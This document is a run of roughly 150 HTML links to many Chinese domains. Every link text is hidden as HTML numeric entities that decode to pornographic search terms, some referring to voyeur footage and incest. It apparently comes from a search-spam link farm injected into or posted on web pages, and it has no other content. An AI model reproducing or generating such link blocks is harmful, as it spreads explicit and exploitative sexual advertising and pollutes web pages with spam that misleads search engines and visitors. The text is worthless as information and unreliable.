<a href="http://mai1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://npnm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tygerr.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://huimintang.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pasani.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://taobali.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365buyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://fatjia.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://showxf.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m9960.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://gadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://yymjc.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://birla.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://csxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cp47.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzy688.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://0797pc.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://lineseat.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jx0808.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://julimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://jxua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bgju.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fource.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pfxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://unqd.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://netside.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://cooread.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://admei.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mei900.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://kopds.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkiby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmas.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://delnabla.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vv67.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16sanwen.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://no2shop.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lgw8.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pxypt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://walz.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://sjla.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hitoom.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://qztwl.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://henmao.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://sa-online.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
